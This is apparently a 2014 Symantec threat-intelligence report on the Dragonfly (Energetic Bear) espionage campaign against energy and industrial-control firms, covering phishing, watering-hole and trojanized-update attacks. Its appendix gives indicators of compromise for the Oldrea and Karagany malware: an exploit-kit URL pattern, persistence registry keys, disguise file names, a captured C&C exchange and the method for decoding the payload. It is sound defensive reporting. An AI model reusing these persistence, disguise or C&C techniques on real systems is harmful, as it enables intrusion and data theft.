

# SECURITY RESPONSE

# Dragonfly

# Attack Investigations Team

Version 1.0: June 26, 2014, 11:00 GMT

66 Dragonfly initially targeted defense and aviation companies in the US and Canada before shifting its focus to US and European energy firms in early 2013.

**Rathanon Marianon (1996)**<br><sup>Hitti</sup>nominanon (1996)







# **CONTENTS**

图生徽



<span id="page-2-0"></span>

# **OVERVIEW**

A cyberespionage campaign against a range of targets, mainly in the energy sector, gave attackers the ability to mount sabotage operations against their victims. The attackers, known to Symantec as Dragonfly, managed to compromise a number of strategically important organizations for spying purposes and, if they had used the sabotage capabilities open to them, could have caused damage or disruption to the energy supply in the affected countries.

The Dragonfly group, which is also known by other vendors as Energetic Bear, are a capable group who are evolving over time and targeting primarily the energy sector and related industries. They have been in operation since at least 2011 but may have been active even longer than that. Dragonfly initially targeted defense and aviation companies in the US and Canada before shifting its focus to US and European energy firms in early 2013. More recent targets have included companies related to industrial control systems.

Dragonfly has used spam email campaigns and watering hole attacks to infect targeted organizations. The group has used two main malware tools: [Trojan.Karagany](http://www.symantec.com/security_response/writeup.jsp?docid=2010-121515-0725-99) and [Backdoor.](http://www.symantec.com/security_response/writeup.jsp?docid=2013-052817-2105-99) **[Oldrea](http://www.symantec.com/security_response/writeup.jsp?docid=2013-052817-2105-99).** The latter appears to be a custom piece of malware, either written by or for the attackers.



# TIMELINE

**Identified** targets of this campaign were mainly US and UK organizations within the energy sector. S

<span id="page-4-0"></span>

# Timeline



 *Figure 1. Timeline of Dragonfly operations*

Symantec observed spear phishing attempts in the form of emails with PDF attachments from February 2013 to June 2013. The email topics were related to office administration issues such as dealing with an account or problems with a delivery. Identified targets of this campaign were mainly US and UK organizations within the energy sector.

In May 2013, the attackers began to use the Lightsout exploit kit as an attack vector, redirecting targets from various websites. The use of the Lightsout exploit kit has continued to date, albeit intermittently. The exploit kit has been upgraded over time with obfuscation techniques. The updated version of Lightsout became known as the Hello exploit kit.

A newer approach used by the attackers involves compromising the update site for several industrial control system (ICS) software producers. They then bundle Backdoor.Oldrea with a legitimate update of the affected software. To date, three ICS software producers are known to have been compromised.

The Dragonfly attackers use hacked websites to host command-and-control (C&C) software. Compromised websites appear to consistently use some form of content management system.

# Victims

The current targets of the Dragonfly group, based on compromised websites and hijacked software updates, are the energy sector and industrial control systems, particularly those based in Europe. While the majority of victims are located in the US, these appear to mostly be collateral damage. That is, many of these computers were likely infected either through watering hole attacks or update hijacks and are of no interest to the attacker.

By examining victims with active infections – where additional malicious activity has been detected – it is possible to gather a more accurate picture of 'true' victims.

The most active infections, as in Figure 2, are



 *Figure 2. Top 10 countries by active infection*

<span id="page-5-0"></span>

in Spain, followed in order by the US, France, Italy, and Germany.

# Tools and tactics

Dragonfly uses two main pieces of malware in its attacks. Both are Remote Access Tool (RAT) type malware which provide the attackers with access and control of compromised computers. Dragonfly's favored malware tool is Backdoor.Oldrea, which is also known as Havex or the Energetic Bear RAT. Oldrea acts as a back door for the attackers on to the victim's computer, allowing them to extract data and install further malware.

Oldrea appears to be custom malware, either written by the group itself or created for it. This provides some indication of the capabilities and resources behind the Dragonfly group. The second main tool used by Dragonfly is Trojan.Karagany. Unlike Oldrea, Karagany was available on the underground market. The source code for version 1 of Karagany was leaked in 2010. Symantec believes that Dragonfly may have taken this source code and modified for its own use.

Symantec found that the majority of computers compromised by the attackers were infected with Oldrea. Karagany was only used in around 5 percent of infections. The two pieces of malware are similar in functionality and what prompts the attackers to choose one tool over another remains unknown.

## Spam campaign

The Dragonfly group has used at least three infection tactics against targets in the energy sector. The earliest method was an email spear phishing campaign, which saw selected executives and senior employees in target companies receive emails containing a malicious PDF attachment. Infected emails had one of two subject lines: "The account" or "Settlement of delivery problem". All of the emails were from a single Gmail address. Figure 3 displays the number of different recipients per day.

The spam campaign began in February 2013 and continued into June 2013. Symantec identified seven different organizations targeted in this



 *Figure 3. Spam campaign activity from mid-February 2014 to mid-June 2013*

campaign. At least one organization was attacked intermittently for a period of 84 days.

## Watering hole attacks

In June 2013, the attackers shifted their focus to watering hole attacks. They compromised a number of energyrelated websites and injected an iframe into each of them. This iframe then redirected visitors to another compromised legitimate website hosting the Lightsout exploit kit. This in turn exploited either Java or Internet Explorer in order to drop Oldrea or Karagany on the victim's computer. The fact that the attackers compromised multiple legitimate websites for each stage of the operation is further evidence that the group has strong technical capabilities.

<span id="page-6-0"></span>

In September 2013, Dragonfly began using a new version of this exploit kit, known as the Hello exploit kit. The landing page for this kit contains JavaScript which fingerprints the system, identifying installed browser plugins. The victim is then redirected to a URL which in turn determines the best exploit to use based on the information collected.

Figure 4 shows the compromised websites categorized into their respective industries. Fifty percent of identified targets were energy industry related and thirty percent were



 *Figure 4. Targeted industries over time*

energy control systems, as shown in Figure 4. A clear shift in the attackers targeting can be seen in March 2014 when energy control systems become the primary target.

## Trojanized software

The most ambitious attack vector used by Dragonfly was the compromise of a number of legitimate software packages. Three different ICS equipment providers were targeted and malware was inserted into the software bundles they had made available for download on their websites.

# Source time zone

Analysis of the compilation timestamps on the malware used by the attackers indicate that the group mostly worked between Monday and Friday, with activity mainly concentrated in a nine-hour period that corresponded to a 9am to 6pm working day in the UTC +4 time zone.



 *Figure 5. Number of samples compiled per hour, UTC time zone*

<span id="page-7-0"></span>



 *Figure 6. Number of samples compiled per day, UTC time zone*

# Conclusion

The Dragonfly group is technically adept and able to think strategically. Given the size of some of its targets, the group found a "soft underbelly" by compromising their suppliers, which are invariably smaller, less protected companies.



# APPENDIX



# <span id="page-9-0"></span>Appendix - Technical Description

Identification of this group is based on the use of two malware families and an exploit kit. The malware families utilized are Backdoor.Oldrea and Trojan.Karagany. The exploit kit is known as Lightsout and/or Hello. Hello is an updated iteration of Lightsout that the Dragonfly group began to use in September 2013.

Use of Backdoor.Oldrea appears to be limited to the Dragonfly group. In addition, specific instances of Trojan. Karagany have been used by this group. Karagany is a Russian RAT sold on underground forums. Instances of this malware related to the Dragonfly group are identified based on them being delivered through the Lightsout exploit kit and also a particular packer that this group used. Symantec detects the Trojan.Karagany packer used by this group as [Trojan.Karagany!gen1.](http://www.symantec.com/security_response/writeup.jsp?docid=2014-061601-3811-99)

The Lightsout exploit kit is a simple exploit kit that is consistently used to deliver primarily Backdoor.Oldrea and, in several instances, Trojan.Karagany.

## Lightsout exploit kit



The exploit kit uses browser (e.g. Internet Explorer and Firefox) and Java exploits in order to deliver either Backdoor.Oldrea or Trojan.Karagany.

An example of the structure of the Lightsout exploit kit can be seen Table 1. Note that file names and exploits used may vary.

In September 2013, the Dragonfly group began using a new version of Lightsout, also known as the [Hello exploit](http://vrt-blog.snort.org/2014/03/hello-new-exploit-kit.html) kit. The JavaScript included in the landing page redirects the browser to a URL that depends on the fonts installed on the system, browser add-ons, the OS version, and the user agent. At this point, it determines the best exploit to use, based on the



information provided, and generates an appropriate URL to redirect the user to the appropriate exploit/payload.

#### The following shows an example of such a request:

```
hxxp://compromised.example/wp-includes/pomo/dtsrc.php?a=[EK _ DETERMINED _
PARAMETER]
```
<span id="page-10-0"></span> [EK\_DETERMINED\_PARAMETER] may be anything listed in Table 2.

The parameters dwe and dwd relate to which payload is requested for download, for example:

- When a Backdoor.Oldrea payload is requested [EK\_DETERMINED\_PARAMETER] is dwd
- When a Karagany!gen1 payload is requested [EK\_ DETERMINED\_PARAMETER] is dwe

The values of the [EK\_DETERMINED\_PARAMETER] variable may relate to the two different file types represented by Backdoor.Oldrea and Trojan. Karagany!gen1 payloads. Oldrea payloads are DLL files (URLs end in "d" for DLL?) while Karagany!gen1 payloads are portable executables (URLs end in "e" for EXE?).



## Backdoor.Oldrea

At the core of Backdoor.Oldrea is a persistent component that interacts with C&C servers to download and execute payloads. The components are downloaded by reaching out to the C&C server and performing a GET request which returns an HTML page containing a base64 encoded string between two comments marked with the 'havex' string.

### *Installation*

#### File system modifications

- %Temp%\qln.dbx
- %System%\TMPprovider038.dll
- •

# Registry modifications

In this specific example, the '038' in the file name indicates the major version number.

- HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Run\"TmProvider"
- HKEY\_LOCAL\_MACHINE\ SOFTWARE\Microsoft\Windows\CurrentVersion\Run\"TmProvider"
- HKEY\_LOCAL\_MACHINE\ SOFTWARE\Microsoft\Internet Explorer\InternetRegistry\"fertger"
- HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Internet Explorer\InternetRegistry

#### Code injection

• Backdoor.Oldrea injects code into explorer.exe.

### *Networking*

Post infection, Backdoor.Oldrea will attempt to collect system information such as OS, user name, computer name, country, language, nation, Internet adapter configuration information, available drives, default browser, running processes, desktop file list, My Documents, Internet history, program files, and root of available drives. It also collects data from Outlook (address book) and ICS related software configuration files. This data is collected and written to a temporary file in an encrypted form before it is POST'ed to a remote C&C server. The following are examples of a POST request and a POST response:

#### POST request example:

POST /wp08/wp-includes/dtcla.php?id=285745296322896178920098FD80-20&v1=038&v2=17 0393861&q=5265882854508EFCF958F979E4 HTTP/1.1 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/525.19 (KHTML, like Gecko) Chrome/1.0.154.36 Safari/525.19 Host: toons.freesexycomics.com Content-Length: 0 Cache-Control: no-cache

#### POST response example:

HTTP/1.1 200 OK Date: Wed, 22 Jan 2014 13:40:48 GMT Content-Type: text/html Transfer-Encoding: chunked Connection: keep-alive Server: Apache/1.3.37 (Unix) Cache-Control: no-cache

9f65

<html><head><mega http-equiv='CACHE-CONTROL' content='NO-CACHE'></ head><body>No data!<!--havexQlpoOTFBWSZTWWYvDI0BOsD//////////////////////////////////// /////////4oB+93VVXu69DuN7XYzds9yt49Ques

#### **[...] (truncated for readability)**

+yUW3zfTxWAOstsCwCckdW5 AH5Q6vbbCu7GputPt5CSfgPCAKXcAOOICMsqliACGYEhAQT3v9eD M92D/8XckU4UJBmLwyNA==havex--></body></head>

Various samples process the C&C responses differently.

In one example, the sample searches for the data enclosed by the tag 'havex'. Once the data is found, it is decoded using standard base64 + bzip2 and also a xor layer with bytes from the string 1312312. The decoded data contains a small header followed by an executable MZ-file.

Another sample was found to use standard base64 + reverse xor + RSA-2048 for decrypting received data. The decrypted data consists of a 6 byte command concatenated with an MZ file. The MZ file is compressed with the lzma algorithm. RSA keys for decryption, together with other initial configuration information, are stored in the registry in base64 form.

### *Payloads*

This section includes information about identified payloads downloaded by Backdoor.Oldrea.

The following is a brief description of the functionality for each identified component:

- **• Tmpprovider** is a persistent component that interacts with the C&C (downloads and executes payloads).
- The **InstallerFormDll** component usually embeds another executable (DLL) in its resource section to be loaded. The sample analyzed carried a Web browser password recovery tool originating from http:// securityxploded.com/browser-password-decryptor.php
- The **RunExeCmdSingle** component is a DLL file that drops and executes another executable. The export 'runDll' of this file is where the logic is implemented.
- **• DropCommandsCmd** is a cleanup module, used to remove traces of itself from the infected computer.
- The **GetFileCmd** modules check for the existence of specific files on the infected host. The two samples look for the ICS related software file and Outlook's autocomplete address book file (outlook.nk2).

<span id="page-12-0"></span>

## Trojan.Karagany

Trojan.Karagany is a back door used primarily for recon. It is designed to download and install additional files and exfiltrate data. Samples sometimes use common binary packers such as UPX and Aspack on top of a custom Delphi binary packer/protector for the payload. Where present in samples, the Delphi packer is configured to use 'neosphere' as a key to decrypt the payload.

The following is a brief overview of the functionality of Trojan.Karagany:

- Can upload, download, and execute files on the system
- Has plugin capability (may load several plugins for added functionality, such as Web injects)
- Payload is approximately 72Kb in size and is programmed in C/C++
- Contains a small embedded DLL file, which monitors WSASend and send APIs for capturing 'Basic Authentication' credentials

#### *Installation*

Trojan.Karagany creates a folder in the user APPDATA directory and chooses the directory name from the following list:

- Microsoft WCF services
- Broker services
- Flash Utilities
- Media Center Programs
- Policy Definitions
- Microsoft Web Tools
- Reference Assemblies
- Analysis Services
- InstallShield Information
- IIS SQL Server
- Diagnostics
- NTAPI Perfomance
- WPF Platform

It copies itself in the created directory with hidden and system attributes using a file name chosen from the following list:

- SearchIndexer.exe
- ImeBroker.exe
- fsutil.exe
- PnPutil.exe
- BdeUISrv.exe
- WinSAT.exe
- pwNative.exe
- SnippingTool.exe
- DFDWizard.exe
- PrintBrmEngine.exe
- WbemMonitor.exe
- dxpserver.exe
- PowerMng.exe

Trojan.Karagany copies itself with hidden and system attributes where it was first executed as err.log[DIGITS]. It then copies the legitimate chkdsk utility in the installation folder using the payload file name but with a space before the file extension. This may fool ordinary users into thinking that this folder contains a legitimate application, for example PnPutil .exe. Trojan.Karagany!gen1 may create the following additional files in the installation folder:

- Form.api
- inact.api
- prog.cer
- Cent.api
- ie.pdb

It then creates a C:\ProgramData\Mail\MailAg\gl directory as a temporary directory used for uploading files. Trojan. Karagany then creates a link to itself in the Startup folder as an autostart when the system restarts.

### *Networking*

Trojan.Karagany first checks for a live Internet connection by visiting Microsoft or Adobe websites. It will only reach out to its C&C server once this check is successful.

#### Example HTTP Requests

Internet connection test:

```
